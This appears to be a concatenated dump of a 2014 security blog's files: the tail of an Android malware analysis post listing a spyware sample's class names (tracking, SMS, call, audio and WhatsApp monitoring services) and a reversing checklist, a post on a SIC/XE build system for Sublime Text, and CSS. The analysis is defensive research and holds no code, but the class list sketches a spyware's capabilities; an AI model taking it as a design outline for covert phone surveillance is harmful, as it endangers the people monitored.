com/android/amazingcamera/a
com/android/amazingcamera/b
com/android/amazingcamera/c
com/android/amazingcamera/d
com/android/amazingcamera/e
com/android/b/a/a
com/android/c/a
com/android/c/b
com/android/d/a
com/android/events/based/DataLinkReceiver
com/android/events/based/NetworkChangedReceiver
com/android/events/based/ReceiverCalls
com/android/events/based/ReceiverFlightMode
com/android/events/based/ReceiverLocationChanged
com/android/events/based/ReceiverLowBattery
com/android/events/based/ReceiverLowSpace
com/android/events/based/ReceiverWifi
com/android/events/based/a
com/android/events/based/b
com/android/events/based/c
com/android/packet/KeepAliveService
com/android/packet/c
com/android/packet/a
com/android/packet/b
com/android/packet/d
com/android/packet/e
com/android/packet/f
com/android/packet/g
com/android/packet/h
com/android/packet/i
com/android/packet/j
com/android/packet/k
com/android/packet/l
com/android/packet/m
com/android/packet/n
com/android/packet/o
com/android/scamazing/Pamazing
com/android/scamazing/a
com/android/scamazing/b
com/android/scamazing/c
com/android/scamazing/d
com/android/scamazing/e
com/android/services/b/b
com/android/services/a/a
com/android/services/b/a
com/android/services/c/a
com/android/services/call/CallActivity
com/android/services/call/CallServices
com/android/services/call/a
com/android/services/call/b
com/android/services/d/a
com/android/time/based/RemovalAtServices
com/android/time/based/a
com/android/time/based/b
com/android/tracking/TReceiverLocationChanged
com/android/tracking/TrackingService
com/android/tracking/a
com/android/tracking/b
com/android/tracking/c
com/android/tracking/d
com/android/tracking/e
com/esn/wal/EventBasedService
com/esn/wal/GlobalAPP
com/esn/wal/MonitorInterfaceService
com/esn/wal/ReceiverMonitorInterfaceChange
com/esn/wal/ReceiverPackageReplaced
com/esn/wal/ReceiverStartApp
com/esn/wal/ReceiverStartBoot
com/esn/wal/Services
com/esn/wal/Start34Version
com/esn/wal/WhatsApp/SDCardMonitor
com/esn/wal/WhatsApp/WhatsService
com/esn/wal/WhatsApp/a
com/esn/wal/WhatsApp/b
com/esn/wal/WhatsApp/c
com/esn/wal/WhatsApp/d
com/esn/wal/a
com/esn/wal/audio/AudioService
com/esn/wal/audio/a
com/esn/wal/audio/b
com/esn/wal/b
com/esn/wal/c
com/esn/wal/sms/SMSReceiver
com/esn/wal/sms/SmsHandlerIntentServices
com/esn/wal/sms/a
com/esn/wal/sms/b
com/esn/wal/sms/c
com/esn/wal/sms/d
com/esn/wal/sms/e</pre></div> 

  <p>From this structure we can setup a classes checklist for our reversing journey</p>
  <div class="codehilite"><pre>
com/android/amazingcamera/Amazingcam
com/android/amazingcamera/MySevice
com/android/events/based/DataLinkReceiver
com/android/events/based/NetworkChangedReceiver
com/android/events/based/ReceiverCalls
com/android/events/based/ReceiverFlightMode
com/android/events/based/ReceiverLocationChanged
com/android/events/based/ReceiverLowBattery
com/android/events/based/ReceiverLowSpace
com/android/events/based/ReceiverWifi
com/android/packet/KeepAliveService
com/android/scamazing/Pamazing
com/android/services/call/CallActivity
com/android/services/call/CallServices
com/android/time/based/RemovalAtServices
com/android/tracking/TReceiverLocationChanged
com/android/tracking/TrackingService
com/esn/wal/EventBasedService
com/esn/wal/GlobalAPP
com/esn/wal/MonitorInterfaceService
com/esn/wal/ReceiverMonitorInterfaceChange
com/esn/wal/ReceiverPackageReplaced
com/esn/wal/ReceiverStartApp
com/esn/wal/ReceiverStartBoot
com/esn/wal/Services
com/esn/wal/Start34Version
com/esn/wal/WhatsApp/SDCardMonitor
com/esn/wal/WhatsApp/WhatsService
com/esn/wal/audio/AudioService
com/esn/wal/sms/SMSReceiver
com/esn/wal/sms/SmsHandlerIntentServices</pre></div>    
  
  <p>To go on dumping and understanding the application codes, for this purpose I am going to introduce Dexpire! </p>

  <p>&nbsp;</p>
  <h4>dexpire | Interactive Dex Disassembler</h4>
  <ul>
  <li><p>Disassembler for the dex format used by Dalvik.</p></li>
  <li><p>Directly decompile Dalvik bytecode to Java source code.</p></li>
  <li><p>Full APK view, including decompressed manifest, resources, certificates, strings, constants, etc.</p></li>
  </ul>

  <p>&nbsp;</p>
  <img src="../img/dexpire.png" style="display:block;margin-left: auto;margin-right: auto;"></img>

  <p>&nbsp;</p>
  <p>For the next parts, we are going to analyze various classes to laern the mechanism of the malware through dexpire.</p>
      <p>&nbsp;</p>
    </div> <!-- /container -->
    </div>

   <footer class="footer">
      <div class="container">
        <p class="text-center">anwarelmakarahy - 2014</p>
        <ul class="footer-links">
          <!--<li><a target="_blank" href="rss.xml">RSS</a></li>
          <li class="muted">&middot;</li>-->
          <li><a target="_blank" href="https://twitter.com/anwarelmakrahy">Twitter</a></li>
          <li class="muted">&middot;</li>
          <li><a target="_blank" href="https://github.com/AnwarMohamed">Github</a></li>
        </ul>
      </div>
    </footer>

  <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-53791622-1', 'auto');
    ga('send', 'pageview');
  </script>

  </body>
</html>
</file>


<file: blog/Sublime-SICXE-Build-System.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>anwarelmakrahy | SIC/XE Build System for Sublime</title>
    <meta name="Description" content=" Anwar Mohamed's security corner." />
    <meta name="Viewport" content="width=device-width, initial-scale=1.0"/>
    <meta name="Author" content="Anwar Mohamed"/>
    <meta name="Robots" content="index,follow"/>

    <link rel="index" title="anwarelmakrahy.localhost" href="http://anwarelmakrahy.com"/>

    <link rel="stylesheet" href="../css/perldoc.css"/>
    <link rel="stylesheet" href="../css/styles.css"/>
    <link rel="stylesheet" href="../css/bootstrap.css"/>

    <link rel="alternate" type="application/rss+xml" title="anwarelmakrahy's feed" href="rss.xml"/>
    <link rel="icon" type="image/x-ico" href="../favicon.ico"/>

    <style>
      .profile {
        text-align: center;
      }
      .profile ul {
        text-align: left;
        list-style: none;
        margin-top: 10px;
      }
      .profile li a {
        padding-left: 6px;
        color: #333333;
      }
      .profile a {
        color: #333333;
      }
      .profile h4 a:hover {
        text-decoration: none;
      }
      body {
        padding-top: 60px; 
      }
      p {
        text-align: justify;
      }
    </style>

  </head>

  <body>

    <div class="navbar navbar-inverse navbar-fixed-top">
      <div class="navbar-inner">
        <div class="container">
          <div class="nav-collapse collapse">
            <ul class="nav pull-left">
        <li><a href="http://anwarelmakrahy.com/"><b>anwarelmakrahy.localhost</b></a></li>
        <!--<li><a href="#">Test</a></li>-->
            </ul>
          </div>
        </div>
      </div>
    </div>

    <p>&nbsp;</p>
    <div class="container">      
            <div class="span2 profile">
                <h4><a target="_blank" href="https://twitter.com/anwarelmakrahy">Anwar Mohamed</a></h4>
                <center>
                <img width="110" height="105" alt="" src="../img/anwar.jpeg" />
                </center>
                <p>&nbsp;</p>
                <ul>
                    <li><i class="icon-user"></i><a target="_blank" href="https://twitter.com/anwarelmakrahy">Twitter Profile</a></li>
                    <li><i class="icon-user"></i><a target="_blank" href="https://github.com/AnwarMohamed">GitHub Profile</a></li>
                    <li><i class="icon-user"></i><a target="_blank" href="https://www.quora.com/Anwar-Mohamed-1">Quora Profile</a></li>
                    <li><i class="icon-user"></i><a target="_blank" href="https://www.linkedin.com/pub/anwar-mohamed/88/32b/44b">Linkedin Profile</a></li>
                    <!--<li><i class="icon-globe"></i><a target="_blank" href="rss.xml">RSS feeds</a></li>-->
                    <li><i class="icon-envelope"></i><a target="_blank" href="mailto:anwarelmakrahy@gmail.com">Email</a></li>
                </ul>
            </div>
            <div class="span8">
            <!--Body content-->
      
  <h2>SIC/XE Build System for Sublime</h2>
  by <a target="_blank" href="http://twitter.com/anwarelmakrahy">Anwar Mohamed</a> - 18-10-2014
  <span class="label"></span><hr>

  <h4>Introduction to SIC/XE</h4>
  <p>SIC which stands for Simplified Instructional Computer is a hypothetical architecture that was used used by Leland Beck in his book 'System Software' to explain the concepts of assemblers, compilers and operating systems. SIC/XE, (the XE stands for Extra Equipment), is an extension of SIC which has higher memory, greater number of registers and additional instructions.</p>

  <p>If you checked the assembler and the simulator you will suffer from the many file renames needed for your object file to run. So I have wrote a build system for sublime text to get the dirty work done for you.</p>

  <p>&nbsp;</p>
  <h4>Installing SIC/XE Build System</h4>

  <p>Download it from <a target="_blank" href="../files/sublime-sicxe.zip">here</a></p>
  <p>The archieve file is composed of:</p>

  <div class="codehilite"><pre>
./sicxe
./sicxe/run.bat
./sicxe/SICASM.DOC
./sicxe/SICASM.exe
./sicxe/SICASM.PAS
./sicxe/SICBOOT.ASM
./sicxe/SICBOOT.DOC
./sicxe/SICBOOT.OBJ
./sicxe/SICLDR.ASM
./sicxe/SICLDR.DOC
./sicxe/SICLDR.OBJ
./sicxe/SICSIM.DOC
./sicxe/SICSIM.exe
./sicxe/SICSIM.PAS
./sicxe/SICTEST.ASM
./sicxe/SICTEST.DAT
./sicxe/SICTEST.DOC
./sicxe/~$ICTEST.DOC
./SICXE.sublime-build
./SICXE.sublime-settings</pre></div>
  
  <p>You will have to copy these two files</p>

  <div class="codehilite"><pre>
SICXE.sublime-build
SICXE.sublime-settings</pre></div>
  
  <p>To [ Just copy-paste into the address bar ]</p>
  <div class="codehilite"><pre>
%APPDATA%\Sublime Text 2\Packages\User\</pre></div>
  <img src="../img/sic-sublime.png" style="display:block;margin-left: auto;margin-right: auto;"></img>

  <p>&nbsp;</p>
  <p>Next you will have to copy <b>sicxe</b> folder into <b>C:\</b></p>
  <img src="../img/sic-folder.png" style="display:block;margin-left: auto;margin-right: auto;"></img>
  <p>&nbsp;</p>

  <p>Open your assembly file using sublime text and choose <b>SICXE</b> build system from <b>Tools</b></p>
  <img src="../img/sic-build.png" style="display:block;margin-left: auto;margin-right: auto;"></img>
  <p>&nbsp;</p>


  <p>To assemble and simulate your object file just press <b>Ctrl+B</b> and guess what!? It worked !</p>
  <img src="../img/sic-run.png" style="display:block;margin-left: auto;margin-right: auto;"></img>
  <p>&nbsp;</p>
      <p>&nbsp;</p>
    </div> <!-- /container -->
    </div>

   <footer class="footer">
      <div class="container">
        <p class="text-center">anwarelmakarahy - 2014</p>
        <ul class="footer-links">
          <!--<li><a target="_blank" href="rss.xml">RSS</a></li>
          <li class="muted">&middot;</li>-->
          <li><a target="_blank" href="https://twitter.com/anwarelmakrahy">Twitter</a></li>
          <li class="muted">&middot;</li>
          <li><a target="_blank" href="https://github.com/AnwarMohamed">Github</a></li>
        </ul>
      </div>
    </footer>

  <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-53791622-1', 'auto');
    ga('send', 'pageview');
  </script>

  </body>
</html>
</file>
<file: css/perldoc.css>
.codehilite .hll { background-color: #ffffcc }
.codehilite .c { color: #228B22 } /* Comment */
.codehilite .err { color: #a61717; background-color: #e3d2d2 } /* Error */
.codehilite .k { color: #8B008B; font-weight: bold } /* Keyword */
.codehilite .cm { color: #228B22 } /* Comment.Multiline */
.codehilite .cp { color: #1e889b } /* Comment.Preproc */
.codehilite .c1 { color: #228B22 } /* Comment.Single */
.codehilite .cs { color: #8B008B; font-weight: bold } /* Comment.Special */
.codehilite .gd { color: #aa0000 } /* Generic.Deleted */
.codehilite .ge { font-style: italic } /* Generic.Emph */
.codehilite .gr { color: #aa0000 } /* Generic.Error */
.codehilite .gh { color: #000080; font-weight: bold } /* Generic.Heading */
.codehilite .gi { color: #00aa00 } /* Generic.Inserted */
.codehilite .go { color: #888888 } /* Generic.Output */
.codehilite .gp { color: #555555 } /* Generic.Prompt */
.codehilite .gs { font-weight: bold } /* Generic.Strong */
.codehilite .gu { color: #800080; font-weight: bold } /* Generic.Subheading */
.codehilite .gt { color: #aa0000 } /* Generic.Traceback */
.codehilite .kc { color: #8B008B; font-weight: bold } /* Keyword.Constant */
.codehilite .kd { color: #8B008B; font-weight: bold } /* Keyword.Declaration */
.codehilite .kn { color: #8B008B; font-weight: bold } /* Keyword.Namespace */
.codehilite .kp { color: #8B008B; font-weight: bold } /* Keyword.Pseudo */
.codehilite .kr { color: #8B008B; font-weight: bold } /* Keyword.Reserved */
.codehilite .kt { color: #a7a7a7; font-weight: bold } /* Keyword.Type */
.codehilite .m { color: #B452CD } /* Literal.Number */
.codehilite .s { color: #CD5555 } /* Literal.String */
.codehilite .na { color: #658b00 } /* Name.Attribute */
.codehilite .nb { color: #658b00 } /* Name.Builtin */
.codehilite .nc { color: #008b45; font-weight: bold } /* Name.Class */
.codehilite .no { color: #00688B } /* Name.Constant */
.codehilite .nd { color: #707a7c } /* Name.Decorator */
.codehilite .ne { color: #008b45; font-weight: bold } /* Name.Exception */
.codehilite .nf { color: #008b45 } /* Name.Function */
.codehilite .nn { color: #008b45; text-decoration: underline } /* Name.Namespace */
.codehilite .nt { color: #8B008B; font-weight: bold } /* Name.Tag */
.codehilite .nv { color: #00688B } /* Name.Variable */
.codehilite .ow { color: #8B008B } /* Operator.Word */
.codehilite .w { color: #bbbbbb } /* Text.Whitespace */
.codehilite .mf { color: #B452CD } /* Literal.Number.Float */
.codehilite .mh { color: #B452CD } /* Literal.Number.Hex */
.codehilite .mi { color: #B452CD } /* Literal.Number.Integer */
.codehilite .mo { color: #B452CD } /* Literal.Number.Oct */
.codehilite .sb { color: #CD5555 } /* Literal.String.Backtick */
.codehilite .sc { color: #CD5555 } /* Literal.String.Char */
.codehilite .sd { color: #CD5555 } /* Literal.String.Doc */
.codehilite .s2 { color: #CD5555 } /* Literal.String.Double */
.codehilite .se { color: #CD5555 } /* Literal.String.Escape */
.codehilite .sh { color: #1c7e71; font-style: italic } /* Literal.String.Heredoc */
.codehilite .si { color: #CD5555 } /* Literal.String.Interpol */
.codehilite .sx { color: #cb6c20 } /* Literal.String.Other */
.codehilite .sr { color: #1c7e71 } /* Literal.String.Regex */
.codehilite .s1 { color: #CD5555 } /* Literal.String.Single */
.codehilite .ss { color: #CD5555 } /* Literal.String.Symbol */
.codehilite .bp { color: #658b00 } /* Name.Builtin.Pseudo */
.codehilite .vc { color: #00688B } /* Name.Variable.Class */
.codehilite .vg { color: #00688B } /* Name.Variable.Global */
.codehilite .vi { color: #00688B } /* Name.Variable.Instance */
.codehilite .il { color: #B452CD } /* Literal.Number.Integer.Long */
</file>
<file: css/styles.css>
/* Footer
 * -------------------------------------------------- */

.footer {
  text-align: center;
  padding: 30px 0;
  margin-top: 70px;
  border-top: 1px solid #e5e5e5;
  background-color: #f5f5f5;
}
.footer p {
  margin-bottom: 0;
  color: #777;
}
.footer-links {
  margin: 10px 0;
}
.footer-links li {
  display: inline;
  padding: 0 2px;
}
.footer-links li:first-child {
  padding-left: 0;
}
</file>
